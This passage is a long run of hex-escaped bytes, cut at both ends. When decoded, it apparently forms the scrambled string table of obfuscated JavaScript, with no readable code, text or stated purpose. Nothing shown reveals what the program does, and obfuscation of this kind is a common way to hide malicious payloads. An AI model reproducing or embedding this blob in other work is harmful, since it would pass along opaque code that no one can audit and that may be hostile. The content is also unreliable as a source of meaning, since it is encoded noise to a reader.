x68\x4f\x56\x42\x6c\x63\x47\x67\x66\x54\x57\x50\x4c\x6a\x57\x37\x62\x6e\x73\x48\x74\x64\x50\x38\x6f\x4b\x65\x67\x38\x5a\x69\x75\x74\x63\x4e\x4b\x33\x63\x55\x53\x6b\x46\x57\x52\x4b\x41\x57\x36\x38\x69\x57\x4f\x72\x2b\x43\x53\x6f\x79\x62\x68\x70\x64\x52\x75\x46\x64\x4c\x43\x6f\x49\x57\x4f\x54\x34\x57\x34\x56\x63\x4f\x6d\x6b\x6e\x57\x50\x65\x75\x62\x4b\x68\x63\x54\x5a\x2f\x63\x4d\x75\x74\x64\x4c\x5a\x75\x6f\x6b\x48\x4e\x64\x55\x75\x33\x63\x4f\x62\x4a\x63\x4b\x53\x6f\x44\x35\x6c\x55\x77\x36\x6c\x36\x36\x6c\x43\x6b\x7a\x62\x68\x6c\x63\x52\x47\x52\x64\x4c\x48\x54\x5a\x62\x6d\x6f\x43\x57\x51\x74\x63\x4c\x53\x6f\x50\x44\x6d\x6f\x4e\x57\x34\x2f\x64\x4c\x38\x6f\x62\x43\x53\x6f\x38\x57\x4f\x61\x72\x57\x52\x54\x64\x61\x64\x70\x63\x4a\x58\x56\x64\x52\x61\x37\x63\x53\x75\x79\x78\x57\x4f\x68\x63\x4e\x38\x6b\x6a\x6c\x38\x6f\x6b\x57\x51\x2f\x63\x56\x6d\x6f\x78\x57\x52\x4b\x36\x41\x38\x6b\x65\x57\x52\x2f\x63\x47\x6d\x6b\x37\x57\x50\x37\x64\x4c\x4e\x6a\x4c\x57\x4f\x58\x59\x57\x52\x34\x59\x57\x50\x64\x64\x52\x6d\x6f\x42\x57\x51\x72\x48\x7a\x48\x61\x4e\x57\x52\x70\x63\x47\x30\x64\x63\x52\x62\x4a\x63\x4a\x45\x73\x34\x54\x55\x49\x39\x52\x30\x5a\x63\x4d\x62\x58\x53\x7a\x53\x6f\x70\x44\x38\x6b\x50\x57\x35\x4a\x63\x52\x67\x35\x2f\x57\x51\x5a\x63\x4a\x66\x7a\x77\x57\x52\x39\x73\x57\x51\x56\x64\x53\x4b\x79\x49\x7a\x61\x62\x70\x57\x37\x74\x64\x56\x38\x6b\x63\x43\x4a\x4e\x63\x48\x57\x33\x63\x4d\x6d\x6b\x43\x57\x50\x47\x6d\x57\x34\x46\x63\x55\x32\x78\x64\x4b\x4b\x46\x64\x56\x47\x37\x63\x4d\x33\x33\x63\x52\x53\x6b\x45\x6b\x49\x54\x2b\x75\x43\x6f\x50\x57\x50\x38\x4f\x57\x52\x6d\x2b\x57\x35\x7a\x4a\x57\x4f\x58\x4f\x57\x50\x71\x70\x76\x6d\x6f\x43\x63\x61\x33\x64\x51\x38\x6b\x30\x6d\x6d\x6f\x57\x57\x51\x5a\x63\x51\x38\x6b\x6a\x57\x4f\x61\x74\x57\x37\x74\x4b\x55\x4f\x37\x4f\x56\x36\x33\x63\x55\x48\x34\x47\x75\x33\x30\x78\x57\x34\x4b\x66\x57\x4f\x4e\x64\x4c\x43\x6f\x61\x57\x34\x76\x57\x57\x51\x2f\x63\x4b\x43\x6f\x48\x61\x58\x6c\x63\x56\x63\x70\x64\x55\x38\x6b\x2b\x57\x35\x70\x63\x47\x6d\x6f\x58\x42\x6d\x6f\x31\x62\x71\x61\x31\x75\x53\x6f\x37\x77\x59\x53\x61\x43\x43\x6b\x56\x57\x36\x53\x67\x57\x37\x54\x43\x78\x43\x6f\x37\x57\x4f\x61\x63\x42\x6d\x6b\x6c\x57\x36\x64\x64\x4f\x71\x56\x64\x4d\x53\x6b\x75\x57\x34\x52\x64\x48\x43\x6f\x4b\x63\x58\x78\x63\x54\x6d\x6f\x76\x42\x63\x75\x32\x77\x6d\x6f\x61\x43\x76\x5a\x63\x49\x53\x6f\x7a\x57\x36\x53\x4e\x57\x34\x6c\x4b\x55\x6a\x46\x4f\x56\x52\x37\x64\x4d\x38\x6b\x4d\x42\x43\x6f\x79\x57\x37\x61\x58\x57\x37\x4a\x63\x47\x72\x4a\x63\x4d\x78\x71\x6a\x66\x38\x6b\x64\x76\x6d\x6f\x33\x63\x66\x33\x63\x48\x38\x6b\x6c\x57\x34\x74\x64\x55\x43\x6b\x4a\x70\x74\x33\x64\x4d\x58\x48\x55\x45\x43\x6b\x6a\x57\x36\x72\x52\x44\x43\x6f\x32\x68\x38\x6f\x6d\x70\x31\x78\x64\x56\x4c\x46\x63\x47\x61\x2f\x63\x52\x43\x6f\x33\x46\x58\x57\x66\x57\x34\x72\x56\x57\x36\x56\x64\x51\x53\x6f\x59\x72\x65\x56\x64\x51\x43\x6f\x44\x57\x35\x2f\x64\x54\x57\x56\x63\x4c\x73\x4e\x64\x4d\x43\x6b\x34\x6c\x53\x6b\x5a\x57\x37\x46\x63\x52\x43\x6f\x35\x63\x38\x6b\x2f\x73\x49\x37\x4b\x55\x69\x4a\x4f\x56\x35\x2f\x63\x4f\x43\x6b\x6d\x57\x35\x2f\x63\x4b\x49\x53\x41\x57\x51\x56\x64\x4f\x67\x75\x41\x57\x4f\x5a\x63\x4b\x53\x6b\x55\x57\x52\x66\x35\x57\x50\x47\x32\x57\x52\x38\x36\x6f\x4b\x39\x62\x62\x43\x6b\x69\x57\x52\x31\x71\x57\x50\x57\x66\x75\x38\x6f\x46\x75\x6d\x6b\x41\x63\x43\x6b\x4f\x57\x4f\x69\x73\x64\x58\x6c\x63\x47\x43\x6b\x41\x61\x71\x34\x4b\x57\x34\x43\x61\x46\x38\x6b\x61\x42\x38\x6f\x4a\x57\x51\x33\x64\x4f\x71\x6c\x64\x51\x6d\x6f\x52\x43\x4b\x39\x64\x57\x50\x34\x35\x57\x50\x6e\x6b\x68\x43\x6b\x67\x6b\x32\x4b\x75\x42\x53\x6b\x70\x57\x50\x4e\x63\x48\x53\x6f\x31\x6f\x68\x4e\x64\x55\x49\x54\x4b\x57\x35\x4b\x74\x71\x38\x6b\x56\x73\x53\x6b\x44\x57\x50\x37\x64\x53\x38\x6f\x38\x57\x34\x66\x52\x6e\x38\x6f\x4b\x6f\x38\x6f\x61\x57\x34\x69\x48\x79\x53\x6f\x32\x57\x36\x71\x6a\x68\x38\x6f\x4a\x57\x52\x2f\x64\x53\x59\x4e\x63\x50\x38\x6b\x7a\x6a\x6d\x6f\x52\x57\x4f\x50\x47\x57\x34\x42\x64\x4f\x6d\x6f\x34\x57\x52\x56\x64\x4a\x62\x72\x4f\x57\x51\x37\x63\x48\x76\x64\x64\x56\x43\x6b\x4b\x66\x66\x46\x64\x4d\x6d\x6f\x4d\x57\x4f\x66\x2f\x43\x64\x52\x63\x49\x43\x6f\x6d\x57\x4f\x43\x53\x57\x4f\x52\x63\x4f\x30\x6a\x63\x57\x4f\x78\x63\x55\x5a\x48\x67\x57\x4f\x70\x64\x55\x53\x6b\x58\x79\x66\x64\x64\x4f\x38\x6f\x33\x57\x50\x33\x64\x53\x38\x6f\x47\x57\x34\x5a\x64\x4d\x6d\x6f\x2b\x6c\x58\x43\x66\x66\x38\x6b\x45\x65\x6d\x6b\x35\x57\x51\x64\x64\x4a\x66\x5a\x64\x4b\x38\x6f\x62\x6c\x4b\x34\x35\x57\x36\x52\x64\x55\x6d\x6b\x46\x6c\x53\x6f\x75\x57\x37\x64\x64\x53\x53\x6b\x57\x57\x37\x4b\x47\x57\x51\x33\x64\x4f\x53\x6f\x5a\x79\x74\x47\x68\x41\x43\x6f\x50\x57\x36\x33\x63\x52\x43\x6f\x38\x35\x6c\x55\x36\x36\x6c\x59\x32\x57\x36\x64\x64\x54\x72\x34\x43\x65\x59\x65\x6c\x42\x77\x46\x64\x4e\x4c\x4c\x4e\x57\x51\x42\x64\x56\x6d\x6b\x4c\x44\x53\x6b\x4e\x57\x37\x69\x4d\x6f\x53\x6b\x73\x57\x35\x50\x7a\x7a\x57\x4a\x64\x54\x68\x30\x4b\x57\x37\x53\x32\x71\x76\x4e\x64\x53\x32\x74\x63\x56\x6d\x6f\x63\x57\x37\x74\x64\x4a\x6d\x6f\x68\x57\x37\x70\x64\x53\x43\x6f\x71\x64\x33\x30\x2b\x6f\x43\x6b\x61\x63\x43\x6f\x6a\x61\x4d\x37\x64\x48\x4b\x70\x64\x50\x4a\x5a\x64\x49\x71\x6c\x63\x47\x38\x6b\x4b\x57\x51\x4a\x64\x4e\x53\x6f\x38\x57\x36\x4e\x64\x4c\x38\x6b\x79\x57\x50\x4a\x64\x4e\x47\x46\x63\x4d\x4c\x31\x4b\x71\x76\x76\x76\x57\x37\x30\x5a\x7a\x30\x42\x63\x55\x43\x6b\x2b\x61\x74\x6e\x38\x67\x4e\x6c\x63\x47\x58\x7a\x53\x57\x35\x39\x78\x57\x35\x6d\x59\x79\x6d\x6f\x6f\x69\x71\x61\x74\x72\x48\x2f\x64\x4c\x72\x78\x64\x53\x43\x6b\x69\x75\x78\x64\x63\x4c\x48\x64\x64\x4e\x4c\x65\x67\x57\x37\x6c\x63\x55\x66\x4c\x39\x45\x58\x56\x63\x56\x47\x4f\x6f\x57\x4f\x58\x6c\x62\x78\x4a\x64\x4b\x38\x6b\x7a\x46\x57\x30\x68\x57\x52\x71\x5a\x57\x51\x43\x78\x70\x65\x4a\x63\x51\x74\x64\x64\x53\x77\x61\x75\x57\x4f\x78\x63\x54\x38\x6f\x4e\x79\x53\x6f\x2f\x78\x53\x6b\x78\x68\x57\x6e\x74\x6b\x38\x6b\x75\x57\x36\x44\x43\x45\x38\x6f\x76\x78\x43\x6b\x58\x57\x50\x6d\x32\x77\x38\x6f\x33\x57\x35\x4a\x64\x4b\x6d\x6f\x49\x57\x34\x6c\x64\x47\x67\x68\x63\x47\x71\x39\x5a\x57\x37\x76\x42\x57\x36\x39\x7a\x57\x50\x75\x71\x57\x4f\x69\x62\x57\x36\x70\x64\x55\x6d\x6b\x43\x57\x37\x74\x64\x48\x30\x61\x73\x79\x4b\x56\x64\x53\x38\x6b\x61\x57\x34\x56\x63\x56\x63\x6a\x6d\x72\x31\x6d\x53\x57\x51\x37\x64\x4d\x76\x6c\x64\x51\x76\x42\x63\x51\x38\x6f\x58\x57\x37\x78\x64\x56\x30\x4f\x4a\x62\x57\x6a\x4a\x57\x4f\x58\x57\x67\x73\x2f\x63\x4c\x53\x6b\x66\x6c\x77\x44\x55\x44\x66\x71\x33\x6c\x4d\x52\x63\x48\x73\x30\x4c\x41\x64\x6c\x63\x51\x68\x4e\x64\x49\x6d\x6f\x2b\x6c\x38\x6b\x4e\x75\x33\x64\x63\x54\x76\x37\x63\x47\x6d\x6b\x34\x57\x34\x47\x70\x57\x37\x53\x64\x57\x34\x74\x64\x51\x67\x70\x64\x4c\x31\x54\x42\x76\x53\x6f\x74\x57\x35\x34\x61\x77\x53\x6b\x41\x69\x6d\x6f\x45\x57\x4f\x4c\x42\x66\x58\x35\x4e\x64\x72\x6c\x64\x51\x53\x6f\x52\x6e\x47\x4e\x64\x4c\x64\x70\x63\x48\x74\x4a\x63\x56\x43\x6f\x4c\x76\x4b\x43\x31\x57\x36\x38\x30\x57\x37\x5a\x63\x54\x43\x6f\x6f\x73\x6d\x6b\x4a\x72\x62\x46\x64\x4a\x64\x54\x64\x57\x37\x4e\x64\x4b\x48\x46\x64\x54\x38\x6f\x32\x57\x36\x5a\x64\x54\x43\x6f\x74\x57\x37\x65\x68\x57\x50\x53\x35\x57\x50\x6c\x63\x4b\x53\x6b\x4a\x45\x43\x6f\x62\x76\x38\x6b\x57\x57\x37\x78\x63\x4f\x43\x6b\x57\x57\x37\x71\x6e\x72\x43\x6b\x67\x57\x52\x6a\x49\x57\x37\x50\x4b\x6d\x78\x4e\x64\x47\x73\x5a\x64\x55\x6d\x6b\x6d\x69\x43\x6f\x4f\x42\x76\x58\x39\x43\x5a\x42\x63\x4d\x6d\x6f\x31\x57\x35\x79\x41\x57\x52\x64\x63\x54\x6d\x6b\x65\x68\x6d\x6f\x43\x57\x4f\x39\x4a\x57\x34\x56\x64\x4d\x72\x46\x63\x49\x74\x68\x63\x55\x68\x37\x63\x47\x38\x6b\x69\x57\x50\x48\x42\x69\x57\x76\x36\x57\x36\x57\x62\x43\x62\x70\x64\x48\x5a\x75\x7a\x7a\x4c\x68\x64\x54\x38\x6b\x4c\x57\x4f\x46\x64\x53\x76\x52\x64\x4a\x38\x6f\x6b\x57\x36\x78\x64\x56\x65\x6c\x64\x4a\x43\x6b\x2f\x57\x4f\x2f\x64\x4e\x73\x5a\x64\x4c\x5a\x57\x51\x57\x51\x47\x31\x57\x4f\x35\x34\x68\x72\x61\x7a\x61\x57\x4c\x56\x75\x76\x5a\x64\x49\x6d\x6b\x4a\x62\x53\x6f\x38\x57\x4f\x4a\x64\x4a\x38\x6f\x4b\x57\x50\x52\x64\x55\x61\x6d\x51\x57\x35\x78\x64\x4e\x31\x7a\x46\x6c\x38\x6f\x64\x57\x50\x6c\x63\x50\x38\x6f\x70\x62\x43\x6b\x69\x57\x4f\x5a\x64\x47\x61\x52\x64\x48\x38\x6b\x72\x66\x6d\x6f\x44\x57\x50\x5a\x64\x50\x67\x46\x64\x54\x6d\x6f\x49\x7a\x61\x4e\x64\x49\x38\x6f\x79\x57\x52\x42\x64\x4c\x38\x6f\x68\x6b\x43\x6f\x48\x61\x6d\x6b\x53\x45\x6d\x6b\x54\x57\x51\x69\x42\x72\x43\x6b\x2b\x57\x36\x4e\x63\x47\x49\x30\x41\x57\x50\x7a\x6d\x6a\x30\x4a\x64\x4d\x4a\x6d\x39\x41\x6d\x6b\x61\x57\x37\x6e\x56\x75\x43\x6f\x4f\x6e\x6d\x6b\x2f\x57\x4f\x38\x57\x57\x34\x46\x63\x47\x4c\x33\x64\x56\x53\x6f\x44\x57\x35\x35\x34\x57\x51\x2f\x64\x4a\x71\x44\x65\x57\x34\x4e\x63\x4c\x75\x70\x64\x4c\x63\x4a\x64\x47\x4d\x62\x70\x67\x66\x61\x5a\x57\x37\x6e\x77\x57\x4f\x78\x63\x50\x76\x37\x63\x55\x43\x6f\x7a\x57\x34\x78\x64\x4a\x57\x64\x64\x4f\x48\x35\x55\x75\x53\x6b\x62\x7a\x43\x6f\x70\x61\x43\x6b\x61\x57\x50\x71\x65\x76\x61\x76\x59\x57\x35\x33\x63\x4b\x64\x7a\x55\x65\x5a\x69\x31\x57\x34\x75\x44\x57\x52\x39\x67\x57\x51\x2f\x63\x48\x38\x6f\x43\x57\x4f\x6c\x63\x4c\x32\x56\x63\x4c\x47\x42\x63\x56\x77\x64\x63\x53\x58\x37\x64\x54\x43\x6f\x42\x6a\x31\x78\x64\x47\x6d\x6f\x55\x67\x76\x47\x45\x6c\x38\x6f\x30\x78\x49\x44\x63\x6c\x4c\x5a\x64\x4c\x49\x44\x4c\x63\x6d\x6b\x2f\x57\x36\x5a\x64\x4e\x53\x6b\x62\x63\x59\x6a\x6e\x57\x51\x4e\x63\x48\x6d\x6f\x49\x6b\x6f\x73\x37\x53\x55\x49\x2f\x48\x4b\x57\x62\x57\x34\x58\x6d\x57\x4f\x56\x64\x55\x38\x6b\x37\x57\x34\x7a\x46\x42\x6d\x6b\x4e\x63\x53\x6b\x4f\x57\x50\x74\x63\x54\x62\x42\x64\x48\x67\x50\x73\x69\x4b\x4b\x57\x57\x37\x30\x65\x6f\x59\x37\x64\x47\x33\x71\x43\x6c\x4c\x37\x64\x4d\x4d\x6d\x67\x69\x6d\x6b\x52\x6b\x43\x6b\x49\x57\x52\x70\x63\x50\x6d\x6f\x6b\x57\x35\x4a\x64\x53\x43\x6b\x63\x6a\x76\x52\x64\x54\x53\x6b\x54\x77\x63\x34\x36\x6a\x5a\x7a\x54\x35\x79\x45\x58\x35\x35\x6b\x67\x36\x41\x51\x6b\x35\x7a\x63\x2f\x36\x6c\x45\x6d\x35\x79\x41\x37\x36\x6c\x41\x77\x35\x79\x51\x58\x35\x79\x45\x5a\x36\x6c\x59\x6c\x35\x6c\x55\x31\x37\x37\x2b\x58\x35\x52\x45\x62\x35\x35\x51\x4d\x57\x35\x4e\x64\x50\x6d\x6b\x73\x57\x35\x68\x4d\x4c\x34\x33\x4c\x52\x51\x42\x4a\x47\x69\x31\x54\x66\x6d\x6b\x77\x57\x51\x64\x63\x54\x55\x49\x48\x4a\x2b\x41\x48\x4c\x45\x6f\x64\x4a\x6d\x6f\x45\x57\x34\x6c\x64\x52\x6f\x41\x2b\x52\x6f\x45\x4d\x53\x6f\x6f\x63\x4d\x53\x6b\x55\x76\x4c\x52\x4e\x56\x6c\x42\x4f\x56\x79\x64\x4e\x52\x6b\x2f\x4c\x50\x50\x52\x4e\x50\x79\x33\x4c\x49\x50\x6c\x4f\x47\x34\x4e\x56\x56\x34\x2f\x4c\x52\x79\x42\x4e\x56\x4f\x56\x4c\x48\x79\x56\x4c\x52\x6c\x6e\x2f\x57\x50\x78\x63\x49\x48\x56\x64\x52\x4d\x31\x4b\x75\x6d\x6f\x6c\x68\x63\x2f\x63\x4f\x43\x6f\x7a\x57\x35\x42\x64\x56\x31\x56\x4d\x4f\x6c\x74\x4c\x56\x36\x37\x4a\x47\x37\x35\x33\x64\x62\x7a\x4e\x57\x37\x75\x30\x68\x43\x6f\x49\x57\x35\x5a\x64\x50\x61\x52\x63\x4e\x53\x6b\x6b\x57\x4f\x46\x64\x47\x57\x5a\x64\x53\x6d\x6b\x55\x57\x34\x31\x47\x57\x34\x5a\x63\x4b\x4b\x52\x64\x52\x74\x6d\x4a\x57\x52\x7a\x74\x7a\x43\x6f\x59\x57\x50\x68\x64\x4f\x38\x6f\x75\x70\x53\x6f\x51\x74\x62\x66\x72\x78\x73\x64\x64\x4b\x53\x6f\x4a\x57\x36\x4c\x58\x57\x4f\x37\x64\x51\x4e\x6c\x63\x53\x48\x50\x6b\x57\x52\x47\x5a\x57\x4f\x64\x64\x54\x43\x6b\x61\x57\x52\x74\x63\x55\x38\x6b\x39\x42\x38\x6f\x5a\x65\x31\x56\x63\x49\x4a\x37\x63\x48\x43\x6f\x62\x57\x50\x74\x64\x54\x38\x6b\x79\x57\x37\x56\x64\x47\x64\x71\x65\x68\x58\x52\x63\x4f\x65\x4a\x63\x4d\x6d\x6b\x58\x6f\x38\x6b\x67\x6c\x53\x6f\x43\x6d\x71\x56\x64\x4b\x57\x6e\x6e\x57\x35\x6c\x63\x47\x43\x6b\x33\x57\x35\x4a\x64\x48\x4a\x64\x63\x48\x5a\x52\x63\x4c\x38\x6b\x79\x57\x34\x33\x64\x4c\x43\x6b\x6a\x57\x34\x4a\x63\x47\x53\x6b\x36\x73\x32\x42\x63\x4b\x38\x6b\x52\x71\x31\x42\x63\x4c\x6d\x6b\x77\x45\x5a\x4e\x64\x53\x67\x56\x63\x53\x53\x6b\x2f\x6d\x68\x39\x67\x57\x36\x74\x64\x52\x6d\x6b\x66\x57\x4f\x47\x75\x70\x53\x6b\x48\x57\x51\x6e\x73\x6b\x78\x47\x43\x57\x52\x39\x45\x57\x50\x4a\x64\x4a\x43\x6b\x46\x61\x75\x69\x4f\x57\x4f\x71\x55\x57\x34\x68\x64\x4b\x6d\x6f\x53\x69\x43\x6b\x38\x57\x52\x2f\x64\x51\x53\x6f\x47\x57\x37\x5a\x64\x4f\x4e\x62\x36\x69\x61\x46\x63\x48\x62\x37\x63\x4f\x38\x6f\x64\x57\x37\x5a\x63\x4e\x38\x6f\x72\x57\x50\x68\x63\x4f\x53\x6b\x44\x78\x67\x65\x77\x69\x6d\x6b\x37\x69\x4c\x43\x62\x57\x35\x42\x63\x4f\x65\x6a\x52\x57\x35\x5a\x64\x4d\x47\x4c\x75\x57\x51\x65\x34\x65\x43\x6b\x69\x57\x52\x4e\x64\x56\x43\x6b\x4f\x57\x52\x39\x35\x72\x32\x70\x64\x54\x53\x6f\x56\x57\x34\x79\x73\x71\x74\x30\x4d\x57\x51\x33\x63\x4a\x49\x47\x54\x71\x63\x6d\x57\x57\x35\x64\x63\x4e\x53\x6f\x6b\x69\x72\x43\x73\x57\x51\x34\x63\x78\x43\x6f\x35\x57\x36\x38\x32\x57\x52\x4e\x63\x4a\x67\x70\x64\x55\x53\x6b\x75\x57\x50\x75\x76\x57\x50\x76\x6f\x57\x36\x46\x64\x53\x43\x6f\x42\x7a\x76\x76\x58\x57\x51\x46\x63\x54\x4e\x53\x62\x67\x74\x34\x34\x64\x4b\x6a\x52\x57\x37\x4e\x63\x4b\x75\x46\x64\x4d\x75\x69\x38\x57\x36\x78\x64\x54\x4e\x69\x56\x57\x35\x52\x64\x47\x38\x6f\x61\x57\x51\x6d\x34\x6f\x38\x6f\x38\x6d\x73\x33\x64\x47\x53\x6f\x79\x57\x35\x34\x66\x57\x4f\x38\x4b\x57\x34\x4c\x58\x57\x50\x70\x64\x50\x49\x2f\x63\x50\x64\x6c\x64\x53\x6d\x6f\x68\x75\x68\x69\x46\x69\x53\x6b\x31\x57\x36\x4f\x63\x57\x36\x5a\x64\x4a\x62\x79\x75\x57\x52\x4f\x39\x57\x34\x68\x64\x51\x31\x2f\x63\x51\x4b\x37\x64\x4d\x32\x57\x31\x57\x34\x62\x32\x61\x71\x39\x2b\x62\x78\x78\x64\x55\x43\x6b\x39\x41\x43\x6f\x6a\x57\x34\x58\x37\x61\x6d\x6f\x6e\x7a\x77\x56\x64\x48\x38\x6f\x48\x57\x37\x74\x64\x55\x72\x68\x63\x53\x6d\x6f\x6b\x42\x6d\x6b\x6d\x57\x52\x2f\x64\x51\x38\x6b\x4a\x6b\x6d\x6f\x63\x61\x4d\x52\x63\x4b\x68\x74\x64\x53\x47\x62\x63\x79\x30\x6c\x63\x4e\x4e\x2f\x64\x4f\x38\x6b\x59\x6f\x33\x31\x56\x64\x32\x52\x64\x4f\x6d\x6f\x6e\x62\x43\x6f\x44\x46\x31\x4a\x63\x4f\x65\x4e\x64\x48\x43\x6f\x2f\x57\x52\x78\x63\x49\x38\x6b\x54\x6b\x6d\x6b\x44\x57\x52\x2f\x63\x55\x43\x6f\x61\x78\x6d\x6f\x30\x70\x73\x74\x64\x51\x53\x6f\x71\x57\x51\x79\x58\x69\x71\x56\x63\x50\x4e\x6c\x64\x52\x38\x6f\x71\x66\x63\x52\x64\x55\x53\x6f\x49\x72\x77\x71\x62\x57\x36\x52\x64\x48\x4d\x50\x6d\x57\x4f\x50\x74\x57\x36\x6a\x49\x76\x71\x75\x76\x75\x4b\x71\x4b\x57\x52\x4b\x77\x61\x64\x76\x6e\x46\x32\x4e\x63\x48\x43\x6b\x70\x57\x51\x6a\x65\x6a\x32\x52\x63\x54\x63\x33\x64\x50\x6d\x6f\x48\x42\x38\x6b\x37\x77\x66\x53\x4b\x73\x65\x74\x64\x4d\x53\x6b\x4e\x57\x37\x6a\x66\x68\x4a\x57\x48\x73\x33\x39\x34\x77\x43\x6f\x34\x6d\x6d\x6b\x4e\x66\x59\x65\x75\x57\x51\x39\x6f\x57\x37\x47\x72\x57\x37\x50\x75\x57\x36\x54\x56\x57\x51\x75\x68\x57\x36\x46\x63\x47\x53\x6f\x4c\x76\x38\x6b\x59\x57\x50\x68\x64\x4d\x66\x71\x42\x57\x34\x61\x50\x57\x4f\x79\x67\x57\x4f\x4c\x73\x57\x50\x53\x33\x57\x52\x61\x61\x57\x52\x74\x63\x54\x38\x6b\x50\x57\x4f\x70\x64\x4b\x6d\x6f\x32\x63\x6d\x6b\x77\x57\x35\x64\x63\x54\x4c\x52\x64\x4c\x72\x7a\x35\x7a\x4a\x6c\x63\x55\x53\x6b\x4a\x78\x59\x56\x64\x55\x4d\x52\x64\x4d\x38\x6f\x77\x76\x73\x4a\x64\x4b\x67\x52\x63\x4d\x38\x6b\x33\x57\x36\x37\x64\x55\x43\x6b\x5a\x7a\x49\x5a\x63\x54\x71\x61\x6e\x57\x4f\x46\x64\x51\x53\x6b\x66\x57\x34\x78\x64\x47\x43\x6b\x6c\x71\x65\x69\x4d\x57\x35\x6a\x4d\x68\x6d\x6f\x46\x6a\x65\x6c\x64\x50\x72\x42\x63\x48\x43\x6b\x48\x6b\x75\x4a\x63\x4b\x65\x64\x64\x4a\x76\x37\x64\x4b\x6d\x6b\x4b\x41\x38\x6b\x58\x57\x36\x4e\x63\x56\x38\x6b\x67\x57\x37\x71\x2b\x41\x77\x38\x4d\x57\x52\x52\x64\x4b\x74\x4e\x64\x4e\x63\x46\x63\x48\x47\x57\x57\x57\x34\x47\x58\x6c\x67\x31\x30\x45\x53\x6b\x62\x6c\x38\x6f\x36\x72\x53\x6b\x61\x62\x43\x6b\x58\x57\x52\x75\x4a\x57\x37\x79\x5a\x57\x37\x2f\x63\x4e\x71\x53\x43\x6d\x4b\x53\x55\x57\x34\x69\x4c\x45\x57\x6c\x64\x48\x38\x6f\x45\x57\x35\x75\x41\x63\x6d\x6b\x68\x76\x53\x6f\x65\x72\x4d\x46\x63\x4e\x38\x6b\x36\x57\x36\x58\x6b\x57\x34\x75\x55\x77\x38\x6f\x6c\x76\x4b\x52\x64\x48\x53\x6b\x64\x42\x62\x56\x63\x47\x4b\x43\x64\x57\x51\x65\x45\x57\x34\x79\x50\x79\x38\x6b\x55\x76\x38\x6b\x4f\x42\x38\x6b\x36\x57\x37\x76\x2b\x70\x38\x6b\x51\x57\x35\x5a\x63\x4e\x4c\x70\x64\x50\x43\x6b\x6b\x57\x35\x4e\x63\x56\x68\x4f\x6b\x57\x50\x7a\x6a\x6d\x6d\x6b\x4f\x43\x43\x6f\x36\x57\x52\x4e\x63\x49\x61\x57\x5a\x57\x50\x64\x64\x55\x49\x4e\x64\x4b\x53\x6f\x76\x57\x4f\x4e\x63\x47\x65\x30\x30\x57\x37\x61\x39\x57\x50\x68\x63\x4e\x32\x2f\x64\x4a\x65\x65\x61\x66\x62\x52\x63\x47\x6d\x6b\x52\x57\x50\x62\x48\x66\x62\x58\x36\x45\x58\x4c\x6c\x57\x51\x46\x63\x4e\x43\x6b\x79\x72\x6d\x6f\x55\x43\x47\x56\x63\x4b\x4e\x68\x63\x51\x4b\x64\x64\x51\x68\x75\x2f\x57\x4f\x52\x63\x55\x4e\x4e\x64\x53\x65\x74\x63\x4f\x38\x6f\x58\x57\x52\x69\x55\x6a\x4b\x66\x76\x57\x50\x37\x64\x55\x47\x33\x63\x52\x57\x58\x41\x74\x43\x6f\x6a\x57\x4f\x37\x63\x4d\x6d\x6f\x2b\x57\x35\x70\x64\x4e\x38\x6f\x2b\x64\x32\x37\x63\x48\x32\x4f\x4c\x57\x37\x79\x32\x57\x35\x68\x63\x53\x5a\x58\x33\x62\x38\x6f\x2f\x71\x38\x6b\x2f\x57\x4f\x5a\x64\x53\x5a\x52\x63\x4d\x6d\x6b\x78\x63\x4e\x76\x67\x73\x62\x48\x44\x68\x61\x70\x63\x4b\x43\x6b\x2b\x57\x50\x64\x63\x55\x66\x52\x63\x50\x6d\x6f\x42\x71\x72\x74\x64\x54\x38\x6f\x30\x57\x35\x37\x64\x4f\x57\x2f\x63\x51\x53\x6f\x6a\x57\x37\x5a\x64\x54\x53\x6f\x66\x57\x37\x6e\x57\x7a\x73\x47\x30\x57\x36\x53\x42\x67\x6d\x6f\x6e\x57\x34\x44\x6a\x75\x49\x39\x36\x57\x35\x68\x64\x50\x78\x57\x69\x57\x50\x43\x66\x57\x4f\x5a\x64\x4a\x38\x6f\x46\x41\x5a\x79\x57\x57\x37\x68\x63\x49\x59\x66\x48\x57\x51\x42\x64\x48\x38\x6f\x76\x76\x53\x6f\x79\x72\x67\x70\x63\x51\x5a\x74\x63\x4f\x4b\x58\x37\x45\x43\x6b\x7a\x57\x51\x78\x64\x4b\x47\x34\x42\x69\x43\x6f\x4b\x45\x62\x5a\x64\x52\x43\x6b\x32\x44\x59\x65\x32\x57\x51\x70\x63\x49\x53\x6b\x6b\x57\x36\x34\x2b\x57\x50\x78\x64\x4f\x4e\x4e\x63\x49\x65\x33\x63\x50\x62\x4e\x64\x48\x77\x56\x63\x4c\x67\x68\x64\x4e\x6d\x6b\x6b\x44\x53\x6b\x2f\x41\x43\x6b\x37\x57\x37\x33\x64\x55\x43\x6f\x52\x57\x51\x57\x43\x57\x52\x66\x4f\x43\x38\x6f\x6c\x6c\x38\x6b\x48\x79\x53\x6f\x65\x68\x61\x74\x63\x55\x68\x70\x63\x4a\x38\x6f\x46\x57\x36\x31\x56\x57\x34\x65\x63\x68\x53\x6f\x65\x64\x48\x76\x4c\x57\x36\x61\x38\x77\x38\x6b\x56\x57\x4f\x44\x65\x57\x50\x64\x64\x4a\x49\x70\x63\x4e\x63\x61\x2f\x71\x77\x69\x78\x57\x36\x56\x63\x55\x4e\x47\x34\x57\x37\x2f\x63\x4a\x43\x6f\x49\x63\x32\x30\x36\x57\x52\x71\x70\x57\x34\x5a\x64\x4f\x53\x6b\x47\x57\x51\x44\x2f\x68\x53\x6b\x6e\x57\x52\x79\x51\x6f\x61\x2f\x63\x49\x55\x77\x66\x4a\x6f\x49\x33\x49\x45\x73\x35\x50\x2b\x49\x39\x54\x4e\x72\x71\x70\x43\x6f\x4e\x44\x77\x52\x63\x4e\x43\x6b\x54\x70\x68\x57\x77\x57\x35\x37\x64\x49\x71\x6c\x63\x4c\x47\x69\x2b\x6e\x6d\x6b\x71\x57\x52\x46\x63\x4e\x43\x6b\x55\x57\x36\x48\x54\x6a\x33\x6c\x63\x47\x73\x4f\x4d\x57\x50\x71\x4e\x45\x76\x61\x67\x57\x37\x6c\x63\x53\x43\x6b\x46\x57\x36\x78\x64\x49\x53\x6b\x50\x57\x36\x44\x39\x57\x50\x79\x44\x57\x35\x42\x64\x52\x38\x6f\x4e\x57\x36\x38\x78\x57\x36\x43\x76\x57\x52\x6e\x30\x72\x38\x6b\x31\x35\x34\x4d\x78\x35\x50\x59\x48\x57\x50\x71\x4c\x61\x77\x33\x64\x4c\x53\x6f\x35\x57\x51\x43\x35\x62\